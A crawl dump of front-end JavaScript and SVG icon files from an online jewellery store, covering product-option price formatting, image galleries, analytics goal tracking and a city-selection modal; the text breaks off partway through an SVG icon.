                        fotorama.show(item['i'] - 1);
                    }
                }, this);
            }
        },

        formatOptionValue: function (key, value) {

            switch (key) {
                case 'cost':
                case 'old_cost':
                case 'price':
                case 'old_price':
                case 'price_by_card':
                    if (miniShop2 && miniShop2.Utils.formatPrice) {
                        value = miniShop2.Utils.formatPrice(value);
                    }
                    break;
                case 'price_by_card_add':
                    if (miniShop2 && miniShop2.Utils.formatPrice) {
                        value = miniShop2.Utils.formatPrice(value);
                    }
                    break;
                case 'price_by_code':
                    if (miniShop2 && miniShop2.Utils.formatPrice) {
                        value = miniShop2.Utils.formatPrice(value);
                    }
                    break;
                case 'discount_procent':
                        value = value;
                    break;
                case 'mass':
                case 'weight':
                    if (miniShop2 && miniShop2.Utils.formatWeight) {
                        value = miniShop2.Utils.formatWeight(value);
                    }
                    break;
                default:
                    break;
            }

            return value;
        },

        /* TODO remove */
        setInputValue: function (key, value, rid) {
            var inputs;

            if (rid) {
                inputs = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + rid)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="options[' + key + ']"]');
            }
            else {
                inputs = $(msOptionsPrice.Product.cost)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="options[' + key + ']"]');
            }

            if (!inputs) {
                return false;
            }

            inputs.each(function () {
                msOptionsPrice.Tools.setValue(this, value);
            });
        },

    };


    msOptionsPrice.Spinner = {
        create: function () {
            return $('<div class="msoptionsprice-spinner"></div>');
        },
        show: function () {
            if (!msOptionsPrice.options.showSpinner) {
                return;
            }
            msOptionsPrice.$spinner = msOptionsPrice.$spinner || this.create();
            msOptionsPrice.$body.append(msOptionsPrice.$spinner);

            return msOptionsPrice.$spinner.show();
        },

        hide: function () {
            if (msOptionsPrice.$spinner) {
                return msOptionsPrice.$spinner.remove();
            }
        },
    };


    $(document).ready(function ($) {

    });


    msOptionsPrice.initialize();
    window.msOptionsPrice = msOptionsPrice;

})(window, document, jQuery, msOptionsPriceConfig);


/* event example */
/*$(document).on('msoptionsprice_product_action', function (e, action, form, response) {

    //console.log(action, form, response);
});*/

/*
reload gallery
$(document).on('msoptionsprice_product_action', function (e, action, form, r) {
    if (action == 'modification/get' && r.success && r.data) {
        var m = r.data.modification || {};

        var thumbs = m.thumbs || {main:['default.png']};
        var fotorama = $(form).closest('#msProduct').find('.fotorama').data('fotorama');
        if (fotorama) {
            var images = [];
            (thumbs.main || []).filter(function (href) {
                images.push({img: href, caption: ''})
            });
        }
    }
});*/


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/pic/pay/dolyame_white.svg
body_size: 958
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="6656" height="1024" viewBox="0 0 6656 1024">
<title></title>
<g id="icomoon-ignore">
</g>
<path fill="#fff" d="M5368.474 488.786l-253.862-287.424h-148.416v665.486h154.957v-424.593l231.77 251.556h28.646l227.776-251.556v424.593h154.957v-665.486h-148.416l-247.411 287.424z"></path>
<path fill="#fff" d="M6502.618 201.362l-384.077 432.541v-432.541h-154.957v665.486h141.965l384.077-432.543v432.543h154.957v-665.486h-141.965z"></path>
<path fill="#fff" d="M4131.533 444.872c0 105.955 56.909 189.42 144.243 224.415l-163.776 197.562h189.67l148.979-179.725h161.216v179.725h154.944v-665.486h-394.496c-147.085 0-240.781 102.464-240.781 243.51zM4611.955 347.933v196.786h-210.906c-70.362 0-108.109-39.939-108.109-98.49s39.066-98.491 108.109-98.491l210.906 0.195z"></path>
<path fill="#fff" d="M3411.443 334.459c-9.485 228.873-56.896 376.608-149.734 376.608h-23.245v159.756l24.755 1.357c186.15 10.566 289.050-155.781 305.933-519.108h244.851v513.777h154.675v-665.486h-552.026l-5.21 133.097z"></path>
<path fill="#fff" d="M2828.096 192.063c-209.574 0-360.358 147.735-360.358 342.001 0 200.955 164.058 343.455 360.358 343.455 204.454 0 363.302-150.449 363.302-343.455s-158.848-342.001-363.302-342.001zM2828.096 717.763c-118.451 0-199.142-78.52-199.142-183.699 0-107.796 80.794-184.184 199.142-184.184s201.805 79.878 201.805 184.184c0 104.307-84.595 183.699-201.805 183.699z"></path>
<path fill="#fff" d="M2303.347 202.633h-546.893l-5.222 133.097c-7.77 191.745-56.896 374.088-149.734 376.705l-42.957 1.358v310.204h156.275v-157.041h542.912v157.041h157.619v-311.562h-112v-509.802zM2148.39 712.435h-330.675c55.949-86.469 85.914-211.617 91.136-357.996h239.539v357.996z"></path>
<path fill="#fff" d="M1202.086 51.195h-150.262v819.2h150.262v-819.2z"></path>
<path fill="#fff" d="M851.478 102.402h-150.26v819.2h150.26v-819.2z"></path>
<path fill="#fff" d="M500.869 153.597h-150.26v819.2h150.26v-819.2z"></path>
<path fill="#fff" d="M150.26 204.805h-150.26v819.2h150.26v-819.2z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/footer/call.svg
body_size: 793
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.65023 5.16011C2.76731 7.59254 4.75511 9.52639 7.22621 10.5743L7.23401 10.5776L7.7114 10.7904C8.31929 11.0612 9.03381 10.8688 9.42356 10.3294L10.22 9.22707C10.2687 9.15974 10.2562 9.06611 10.1915 9.01395L8.80104 7.8922C8.73192 7.83644 8.63027 7.84943 8.5774 7.92078L8.03623 8.65102C7.9048 8.82837 7.66746 8.88999 7.46636 8.79898C5.6186 7.96277 4.13379 6.47795 3.29758 4.6302C3.20657 4.4291 3.26819 4.19176 3.44554 4.06033L4.17577 3.51917C4.24713 3.46629 4.26012 3.36465 4.20435 3.29552L3.08245 1.90487C3.03031 1.84024 2.93672 1.82768 2.86939 1.87629L1.76108 2.67639C1.21808 3.06838 1.02686 3.78891 1.30402 4.39857L1.64986 5.15929C1.64999 5.15956 1.65011 5.15984 1.65023 5.16011ZM6.85627 11.4357C4.17125 10.296 2.01165 8.19407 0.797874 5.55048L0.797143 5.54888L0.450579 4.78656C-0.0113585 3.77047 0.307347 2.56959 1.21234 1.91627L2.32064 1.11617C2.79197 0.775913 3.44711 0.863791 3.81211 1.31622L4.93401 2.70688C5.32436 3.19073 5.23344 3.90223 4.73396 4.27238L4.31553 4.58248C5.02235 5.95397 6.14259 7.07421 7.51408 7.78103L7.82418 7.36259C8.19433 6.86311 8.90583 6.7722 9.38969 7.16254L10.7801 8.28429C11.2327 8.6494 11.3205 9.3048 10.9799 9.77612L10.1835 10.8785C9.53387 11.7775 8.34301 12.0981 7.32986 11.6467L6.85627 11.4357Z" fill="#A4A4A4"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/assets/430ae10b/product.js?v=1717125911
body_size: 1447
content:
function getQueryParams(str) {
	function identity (e) { return e; }
	function toKeyValue (params, param) {
		var keyValue = param.split('=');
		var key = keyValue[0], value = keyValue[1];

		params[key] = params[key]?[value].concat(params[key]):value;
		return params;
	}
	var arr = decodeURIComponent(window.location.search).
		replace(/^\?/, '').split('&').
		filter(identity).
		reduce(toKeyValue, {});

	if(str!=undefined && str!='undefined' && str!='')
		return arr[str];
	else
		return arr;
}

var get_param_block = getQueryParams('block');
if(get_param_block!=undefined && get_param_block!='undefined' && get_param_block!='')
{
	$('html,body').animate({scrollTop:($('#'+get_param_block).offset().top - $('header').outerHeight())},500);
}


$(document).ready(function () {

    var galleryThumbs = new Swiper(".gallery-thumbs", {
        slidesPerView: 3,
        spaceBetween: 20,
        watchOverflow: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        slideToClickedSlide: true,
        centeredSlides: true,
        initialSlide: 1,
		navigation: {
			nextEl: '.nextbtn',
			prevEl: '.prevbtn',
		  },
        on: {
            init: function (swiper) {
                $(swiper.$el).removeClass('fade');
            }
        },
        breakpoints: {
            901: {
                direction: 'vertical',
            }
        }
    });

    var galleryMain = new Swiper(".gallery-main", {
        watchOverflow: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        effect: 'fade',
        fadeEffect: {
            crossFade: false
        },
        thumbs: {
            swiper: galleryThumbs
        },
        on: {
            init: function (swiper) {
                $(swiper.$el).removeClass('fade');
            },
            slideChange: function (swiper){
                galleryThumbs.slideTo(swiper.activeIndex);
                console.log(swiper);
            }
        },
    });

    var hint_inputs = ['name_receiver','name'];
    hint_inputs.forEach(function (input){
        $('#hint-fb input[name='+input+']').on('keyup change', function(){
            var val = $(this).val();
            if (!val){
                val = '_______';
            }
            $('#hint-fb .text span.'+input).html(val);
        });
    });

    $('#hint-fb input[name=image]').on('change', function (){
        $('#hint-fb .view img').attr('src',$(this).val());
    });

    $('.hint[data-fancybox]').fancybox({
        beforeShow: function (instance, slide) {
            var size = $('input[name="options[size]"]:checked').val();
            $(slide.src).find('input[name=size]').val(size);
        }
    });

});
function getIdTofeed(){
	var $url = $(location).attr('href');
	var $id = $url.replace(/[^+\d]/g, '');
	var $ar = $('#product .sizes .clearfix input[type=radio]');
	var $article = $('#product > form > div.product-info > ul > li:nth-child(1)').text().replace(/[^+\d]/g, '');
	var $price = $('#product > form > div.price.flx > p:nth-child(3) > span').text().replace(/[^+\d]/g, '');
	var $size;
	var $full_id;
	if ($ar.length>0){
		for ($i = 0; $i<$ar.length; $i++){
			var $temp = $('#size-'+$id+'-'+$i);
			if ($($temp).is(':checked')){
				$size = ($temp).attr('value').replace(/[^+\d]/g, '');
			}
		}
		$full_id = $article+"00"+$size;
	}
	else $full_id=$article;
	_tmr.push({ type: 'reachGoal', id: 3480738, value: $price, goal: 'add_to_cart', params: { product_id: $full_id}});
}

$(document).ready(function () {
	var $url = $(location).attr('href');
	var $id = $url.replace(/[^+\d]/g, '');
	var $ar = $('#product .sizes .clearfix input[type=radio]');
	var $article = $('#product > form > div.product-info > ul > li:nth-child(1)').text().replace(/[^+\d]/g, '');
	var $price = $('#product > form > div.price.flx > p:nth-child(3) > span').text().replace(/[^+\d]/g, '');
	var $size;
	var $full_id;
	if ($ar.length>0){
		for ($i = 0; $i<$ar.length; $i++){
			var $temp = $('#size-'+$id+'-'+$i);
			if ($($temp).is(':checked')){
				$size = ($temp).attr('value').replace(/[^+\d]/g, '');
			}
		}
		$full_id = $article+"00"+$size;
	}
	else $full_id=$article;	
	
	_tmr.push({ type: 'reachGoal', id: 3480738, value: $price, goal: 'product', params: { product_id: $full_id}});
});

function AddToFavorite(){
	var $url = $(location).attr('href');
	var $id = $url.replace(/[^+\d]/g, '');
	var $ar = $('#product .sizes .clearfix input[type=radio]');
	var $article = $('#product > form > div.product-info > ul > li:nth-child(1)').text().replace(/[^+\d]/g, '');
	var $price = $('#product > form > div.price.flx > p:nth-child(3) > span').text().replace(/[^+\d]/g, '');
	var $size;
	var $full_id;
	if ($ar.length>0){
		for ($i = 0; $i<$ar.length; $i++){
			var $temp = $('#size-'+$id+'-'+$i);
			if ($($temp).is(':checked')){
				$size = ($temp).attr('value').replace(/[^+\d]/g, '');
			}
		}
		$full_id = $article+"00"+$size;
	}
	else $full_id=$article;
	_tmr.push({ type: 'reachGoal', id: 3480738, value: $price, goal: 'favorite', params: { product_id: $full_id}});
}




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/js/custom.js?v=1759251643
body_size: 1199
content:
$(document).ready(function(){
    // $('.btnPrize').click(function(e){
    //     e.preventDefault();

    //     $.ajax($(this).attr('href')).done(function(response){
    //         var id = 'qrCode';
    //         var fbForm = $(document).find('#' + id)
    //         if (fbForm.length < 1){
    //             fbForm = $('<div>', {id: id, class: 'popup'});
    //             $('body').append(fbForm);
    //         }
    //         fbForm.html(response);
    //         $.fancybox.open({
    //             src: '#' + id
    //         });
    //     });
    // });
    $('.checkDataUdacha').submit(function(e){
        e.preventDefault();

        $.ajax('/ajax/udacha-check-data', {
            data: $(this).serialize(),
        }).done(function(response){
            var id = 'qrCode';
            var fbForm = $(document).find('#' + id)
            if (fbForm.length < 1){
                fbForm = $('<div>', {id: id, class: 'popup'});
                $('body').append(fbForm);
            }
            fbForm.html(response);
            $.fancybox.open({
                src: '#' + id
            });
        });
    });
    $(document).on('click','[data-cutom-modal]',function(e){
        e.preventDefault();
        if($(this).hasClass('windowQuestionCityCancel')){
            $('.windowQuestionCity').fadeOut(400);
        }

        $('#selectCity [name="type"]').val($(this).attr('data-select-city-type'));
        $('#searchCity').show();
        $('.list-citys').css('padding-top', '40px');
        if($(this).attr('data-select-city-type') == 'avalibality'){
            $('#searchCity').hide();
            $('.list-citys').css('padding-top', '0px');

        }

        $('#modalSelectCity').fadeIn(400);

        $('#searchCity [name="city"]').val('');
    });
    $(document).on('click', '.btnSelectCity', function(e){
        e.preventDefault();
        $('#selectCity [name="city"]').val($(this).attr('data-city-val'));
        $('#selectCity [name="cityForView"]').val($(this).attr('data-city-for-view'));
        $('#selectCity').submit();
    });
    $(document).on('click', '.CitySuccess', function(e){
        e.preventDefault();
        $('#selectCity').submit();
    });

    $('.showAllStoreBtn').click(function(){
        $('.showAllStore').slideToggle();
    });

    $('#modalSelectCity [name="city"]').on('input', function(e){
        if(e.target.value){
            $.ajax({
                url: '/api/core/get-city?query='+e.target.value,
                success: function(data){
                    if(data.data.length > 0){
                        $('.list-citys ul').empty();
                        for(var i =0; i < data.data.length; i++){
                            var mainCity = '';
                            var jsonCity = JSON.parse(city);
    
                            if(jsonCity[data.data[i].data.city] !== undefined){
                                mainCity = data.data[i].data.city;
                            } else {
                                mainCity = 'Другой город'
                            }
    
                            console.log(data.data[i].data.city)
                            $('.list-citys ul').append('<li><button '+ 
                            'data-city-val="'+mainCity+'" '+
                            'data-city-for-view="'+data.data[i].data.city+'" '+
                            'class="not-search btnSelectCity" '+
                            '>'+data.data[i].data.city+'</button></li>');
                        }
                    }
                }
            });
        } else {
            $('.list-citys ul').empty();
            $('.list-citys ul').append(templateCities);
        }
        
    });
    $('[data-cutom-modal-close]').click(function(e){
        e.preventDefault();
        $('#modalSelectCity').fadeOut(400);
    });

    // $('.body.block').click(function(e) {
    //     e.preventDefault();
    //     $('.toleft').toggle(200);
    //     $(this).toggleClass('open');
    // });
    if($('input[name="tab-btn"]').length > 0) {
    let hash = window.location.hash;
    if(hash != '') {
        $('input'+hash).trigger('click');
    }
}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/%D0%9A%D0%BE%D1%80%D0%B7%D0%B8%D0%BD%D0%B0.svg
body_size: 1118
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="9.219mm" height="8.7584mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 831.34 789.81"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M36.85 77.62c-21.42,-1.1 -37.89,-19.34 -36.8,-40.76 1.09,-21.42 19.34,-37.89 40.76,-36.8l57.5 3.11c14.5,0.74 26.74,9.34 32.79,21.47l0.06 -0.03 41.83 84 620.06 8.01 0 0.03c4.45,0.05 8.97,0.87 13.38,2.56 19.98,7.64 29.99,30.04 22.35,50.03 -52.02,135.39 -128.34,211.52 -222.88,253.85 -87.26,39.08 -187.77,47.76 -298.2,47.78l-60.45 66.64c71.56,8.68 143.04,13.08 214.45,13.49 95.38,0.55 191.01,-6.04 286.85,-19.12 21.25,-2.86 40.79,12.05 43.65,33.3 2.86,21.25 -12.06,40.79 -33.3,43.64 -98.94,13.5 -198.1,20.3 -297.5,19.73 -99.5,-0.57 -198.88,-8.52 -298.11,-24.55l0.01 -0.04c-7.19,-1.14 -14.14,-4.29 -19.93,-9.54 -15.87,-14.36 -17.1,-38.87 -2.74,-54.75l103.37 -113.97 -172.43 -346.23 -34.73 -1.88zm649.28 593.97c32.65,0 59.12,26.47 59.12,59.11 0,32.65 -26.47,59.12 -59.12,59.12 -32.64,0 -59.11,-26.47 -59.11,-59.12 0,-32.64 26.47,-59.11 59.11,-59.11zm-463.97 -2.05c32.64,0 59.11,26.47 59.11,59.12 0,32.64 -26.47,59.11 -59.11,59.11 -32.65,0 -59.12,-26.47 -59.12,-59.11 0,-32.65 26.47,-59.12 59.12,-59.12zm-10.28 -482.85l102.89 206.61c98.08,-0.38 186.36,-8.31 259.51,-41.08 63.79,-28.57 117.73,-77.3 159.18,-158.81l-521.59 -6.73z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/call.svg
body_size: 982
content:
<svg width="19" height="18" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.4767 7.48101C3.41874 11.7108 6.8741 15.0738 11.1701 16.8974L11.9279 17.235C13.5489 17.9572 15.4543 17.4443 16.4936 16.0058L17.768 14.242C18.3129 13.4879 18.1724 12.4393 17.4483 11.8551L15.2236 10.0603C14.4494 9.43576 13.311 9.58123 12.7188 10.3804L12.2226 11.0499C10.0282 9.91898 8.23585 8.1266 7.10494 5.93221L7.77444 5.43605C8.5736 4.84381 8.71907 3.70542 8.09451 2.93125L6.29947 0.706203C5.71548 -0.0176905 4.66725 -0.158295 3.91313 0.386111L2.13983 1.66627C0.691852 2.71158 0.181924 4.63299 0.921024 6.25874L1.47553 7.47846L1.4767 7.48101ZM11.762 15.5191C7.80827 13.8425 4.62779 10.7483 2.84047 6.85641L2.83988 6.85511L2.28654 5.63795C1.84307 4.6625 2.14903 3.50966 3.01782 2.88247L4.79111 1.60231C4.89884 1.52454 5.04859 1.54462 5.13202 1.64804L6.92706 3.87308C7.01628 3.98368 6.9955 4.14631 6.88134 4.23091L5.71296 5.09677C5.42921 5.30705 5.33061 5.68681 5.47622 6.00857C6.81416 8.96497 9.18987 11.3407 12.1463 12.6786C12.468 12.8242 12.8478 12.7256 13.0581 12.4419L13.9239 11.2735C14.0085 11.1593 14.1712 11.1385 14.2818 11.2278L16.5065 13.0226C16.6099 13.106 16.63 13.2558 16.5522 13.3636L15.2778 15.1273C14.6542 15.9904 13.511 16.2982 12.5383 15.8648L11.7745 15.5244L11.762 15.5191Z" fill="#333333"/>
<path d="M10.7502 6.00003C10.7502 6.19894 10.8292 6.38971 10.9699 6.53036C11.1105 6.67101 11.3013 6.75003 11.5002 6.75003H15.3286C15.7428 6.75003 16.0786 6.41424 16.0786 6.00003C16.0786 5.58582 15.7428 5.25003 15.3286 5.25003H13.3109L16.4699 2.09102C16.7628 1.79813 16.7628 1.32325 16.4699 1.03036C16.177 0.737468 15.7021 0.737468 15.4092 1.03036L12.2502 4.18937V2.1716C12.2502 1.75739 11.9144 1.4216 11.5002 1.4216C11.086 1.4216 10.7502 1.75739 10.7502 2.1716V6.00003Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/profile.svg
body_size: 1234
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="9.2799mm" height="9.9408mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 51.33 54.98"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M6.06 40.4c-0.63,1.1 -1,2.47 -1.19,3.94 -0.18,1.38 -0.2,2.83 -0.12,4.24 6.89,1.09 13.81,1.65 20.77,1.71 6.96,0.06 13.98,-0.38 21.07,-1.29 0.04,-0.89 0.04,-1.77 -0.02,-2.6 -0.08,-1.35 -0.29,-2.61 -0.69,-3.7 -0.63,-1.74 -1.43,-2.81 -2.5,-3.39 -1.19,-0.65 -2.87,-0.85 -5.11,-0.79 -2,0.05 -3.96,0.34 -5.95,0.64 -2.06,0.31 -4.15,0.62 -6.61,0.7l-0.16 0.01 -0.08 -0.01c-2.22,-0.16 -4.09,-0.6 -5.96,-1.04 -1.75,-0.41 -3.49,-0.82 -5.4,-0.94 -1.75,-0.11 -3.53,-0.11 -5.02,0.29 -1.24,0.34 -2.33,1.01 -3.03,2.23zm18.99 -40.4c3.78,0 7.2,1.53 9.68,4.01 2.48,2.48 4.01,5.9 4.01,9.68 0,3.78 -1.53,7.2 -4.01,9.68 -2.48,2.48 -5.9,4.01 -9.68,4.01 -3.78,0 -7.2,-1.53 -9.68,-4.01 -2.48,-2.48 -4.01,-5.9 -4.01,-9.68 0,-3.78 1.53,-7.2 4.01,-9.68 2.48,-2.48 5.9,-4.01 9.68,-4.01zm6.34 7.35c-1.62,-1.62 -3.87,-2.63 -6.34,-2.63 -2.48,0 -4.72,1 -6.34,2.63 -1.62,1.62 -2.63,3.87 -2.63,6.34 0,2.48 1,4.72 2.63,6.34 1.62,1.62 3.87,2.63 6.34,2.63 2.48,0 4.72,-1 6.34,-2.63 1.62,-1.62 2.63,-3.87 2.63,-6.34 0,-2.48 -1,-4.72 -2.63,-6.34zm-31.19 36.4c0.26,-2.04 0.81,-4.01 1.78,-5.69 1.42,-2.47 3.51,-3.78 5.88,-4.43 2.13,-0.58 4.39,-0.6 6.55,-0.46 2.32,0.15 4.25,0.6 6.17,1.05 1.67,0.39 3.33,0.78 5.14,0.92 2.04,-0.08 3.99,-0.37 5.92,-0.66 2.08,-0.31 4.13,-0.61 6.52,-0.68 3.04,-0.08 5.46,0.27 7.47,1.36 2.13,1.16 3.63,3.03 4.67,5.93 0.56,1.57 0.86,3.26 0.97,5.01 0.11,1.7 0.04,3.43 -0.11,5.15 -0.1,1.17 -0.85,1.99 -2.03,2.13 -7.93,1.11 -15.82,1.65 -23.66,1.58 -7.86,-0.07 -15.64,-0.74 -23.33,-2.06 -0.79,-0.16 -1.79,-0.62 -1.95,-2.07 -0.24,-2.2 -0.32,-4.7 -0,-7.1z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/tags/new.svg?v=1
body_size: 6074
content:
<svg width="69" height="68" viewBox="0 0 69 68" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M61.5392 16.2337C64.4661 20.669 66.3082 25.8209 66.7792 31.2585L66.0081 31.1009C65.5251 25.9562 63.7854 21.0791 61.0441 16.8547L61.5392 16.2337V16.2337ZM52.2102 61.1844C47.7572 64.0905 42.5909 65.9073 37.1431 66.3483L37.3003 65.5788C42.4552 65.1253 47.346 63.4094 51.5877 60.6885L52.2102 61.1844ZM7.33247 51.6626C4.4812 47.258 2.69273 42.1613 2.24258 36.789L3.01247 36.9466C3.47471 42.026 5.16227 46.8464 7.8291 51.039L7.33247 51.6626V51.6626ZM16.7817 6.97764C21.1689 4.10558 26.2509 2.2914 31.6125 1.8114L31.4546 2.58356C26.3854 3.0749 21.5786 4.78627 17.4034 7.47313L16.7817 6.97764Z" fill="#C5C6C6"/>
<path d="M31.944 67.8118L31.4538 67.7986L32.2127 64.0867L32.7029 64.1007L32.3632 65.7708L34.1751 65.8207L34.5141 64.1506L35.01 64.1645L34.251 67.876L33.7559 67.862L34.0768 66.2875L32.2649 66.2372L31.944 67.8118ZM0.779149 31.5128L0.792377 31.0226L4.50425 31.7815L4.49027 32.2718L2.82009 31.932L2.7702 33.7439L4.44038 34.0829L4.42639 34.5788L0.714897 33.8198L0.728882 33.3247L2.30343 33.6456L2.3537 31.8337L0.779149 31.5128V31.5128ZM68.243 36.6466L68.2294 37.1368L64.5175 36.3778L64.5315 35.888L66.2016 36.2274L66.2515 34.4159L64.5814 34.0769L64.5953 33.5806L68.3068 34.3395L68.2932 34.835L66.7183 34.5141L66.668 36.3257L68.243 36.6466V36.6466ZM37.0777 0.34797L37.5679 0.361576L36.809 4.07345L36.3192 4.05947L36.6586 2.38929L34.8471 2.3394L34.508 4.00958L34.0118 3.99559L34.7707 0.284096L35.2662 0.297702L34.9453 1.87263L36.7569 1.9229L37.0777 0.34797V0.34797ZM39.9358 4.57499C39.4074 4.47975 39.0231 4.21027 38.7819 3.76542C38.5404 3.32132 38.517 2.84435 38.7101 2.33373C38.8964 1.81858 39.2302 1.42287 39.7098 1.14621C40.1894 0.870301 40.7034 0.78186 41.2526 0.880505C41.7806 0.976127 42.1646 1.24825 42.405 1.69802C42.6454 2.14778 42.6718 2.62967 42.4851 3.14482C42.2946 3.65959 41.9613 4.05191 41.4843 4.32139C41.0081 4.59087 40.4918 4.67553 39.9358 4.57499V4.57499ZM40.0896 4.11011C40.5027 4.18495 40.8894 4.11729 41.2503 3.90791C41.6113 3.6989 41.8634 3.39729 42.0066 3.00422C42.1495 2.61153 42.1347 2.25436 41.9616 1.93235C41.7893 1.60995 41.4979 1.41266 41.0886 1.33858C40.6796 1.26488 40.2956 1.33632 39.9369 1.55326C39.5779 1.76983 39.3266 2.07673 39.1829 2.47358C39.0404 2.86249 39.0544 3.21474 39.2253 3.5292C39.3961 3.84328 39.6845 4.03717 40.0896 4.11011V4.11011ZM46.7601 3.63162C46.601 3.92983 46.35 4.112 46.0076 4.17814C46.1199 4.3108 46.1841 4.46199 46.2008 4.63093C46.2178 4.80063 46.1803 4.97487 46.0885 5.15326C45.9528 5.4148 45.7431 5.60076 45.4588 5.71112C45.1742 5.82186 44.8711 5.82148 44.5483 5.70999L43.0369 5.18803L44.8745 1.87528L46.2144 2.33789C46.5035 2.43767 46.7012 2.61342 46.8081 2.86438C46.9151 3.11572 46.8992 3.37121 46.7601 3.63162V3.63162ZM46.3002 3.46154C46.3784 3.32284 46.3928 3.18602 46.3436 3.05071C46.2945 2.91503 46.1913 2.82054 46.0333 2.76611L45.116 2.44901L44.5521 3.46117L45.4894 3.78507C45.6376 3.8361 45.7895 3.83005 45.9464 3.76806C46.1036 3.70532 46.2212 3.60328 46.3002 3.46154V3.46154ZM45.2661 5.28139C45.4354 5.21525 45.5613 5.10677 45.644 4.95446C45.7264 4.8029 45.7423 4.65701 45.6905 4.51679C45.6391 4.37695 45.5348 4.27981 45.3768 4.22539L44.3288 3.86369L43.7323 4.93745L44.76 5.29273C44.9282 5.35017 45.0968 5.34677 45.2661 5.28139V5.28139ZM46.7272 6.47799L49.0414 3.47893L49.4806 3.7091L47.7704 5.91219L51.1795 4.60107L51.5337 4.78665L49.2191 7.78608L48.7803 7.55553L50.4852 5.35017L47.081 6.66356L46.7272 6.47799ZM55.0724 7.14507L55.4712 7.43118L52.7616 10.0791L52.3636 9.79301L53.5807 8.60057L52.1093 7.54306L50.8919 8.73588L50.489 8.44636L53.1986 5.79843L53.6007 6.08794L52.4521 7.21197L53.9242 8.2691L55.0724 7.14507V7.14507ZM58.855 10.397L56.1356 10.4348L55.902 12.7626L55.4882 12.3937L55.7146 10.1381L54.2511 11.2905L53.8811 10.9597L56.8545 8.61228L57.2241 8.94186L55.8881 9.99975L58.386 9.97858L58.855 10.397V10.397ZM58.2726 15.4665L58.8142 14.8115L57.7283 13.5306L56.7936 13.7226L56.4452 13.3121L60.6181 12.4636L60.9806 12.8907L58.6105 15.8648L58.2726 15.4665V15.4665ZM58.2438 13.4221L59.1128 14.4467L60.3063 12.9939L58.2438 13.4221ZM64.0159 39.5046C64.1112 38.9763 64.3807 38.5919 64.8255 38.3507C65.2696 38.1092 65.7466 38.0858 66.2572 38.2789C66.7723 38.4653 67.1681 38.799 67.4447 39.2786C67.7206 39.7582 67.8091 40.2723 67.7104 40.8214C67.6148 41.3494 67.3427 41.7334 66.8929 41.9738C66.4431 42.2142 65.9613 42.2406 65.4461 42.0539C64.9313 41.8634 64.539 41.5301 64.2695 41.0531C64.0001 40.5769 63.9154 40.0606 64.0159 39.5046V39.5046ZM64.4808 39.6585C64.406 40.0716 64.4736 40.4582 64.683 40.8192C64.892 41.1801 65.1936 41.4322 65.5867 41.5754C65.9794 41.7183 66.3366 41.7036 66.6586 41.5305C66.981 41.3581 67.1783 41.0667 67.2523 40.6574C67.326 40.2484 67.2546 39.8644 67.0377 39.5058C66.8211 39.1467 66.5142 38.8954 66.1174 38.7518C65.7284 38.6093 65.3762 38.6232 65.0617 38.7941C64.7477 38.9649 64.5538 39.2533 64.4808 39.6585V39.6585ZM64.9593 46.3289C64.6611 46.1698 64.4789 45.9189 64.4128 45.5764C64.2801 45.6887 64.1289 45.7529 63.96 45.7696C63.7903 45.7866 63.6161 45.7492 63.4377 45.6573C63.1761 45.5216 62.9902 45.3119 62.8798 45.0277C62.7691 44.7431 62.7694 44.4399 62.8809 44.1172L63.4029 42.6057L66.7157 44.4433L66.253 45.7832C66.1533 46.0723 65.9775 46.27 65.7265 46.3769C65.4752 46.4839 65.2197 46.468 64.9593 46.3289V46.3289ZM65.1294 45.869C65.2681 45.9472 65.4049 45.9616 65.5402 45.9124C65.6759 45.8633 65.7704 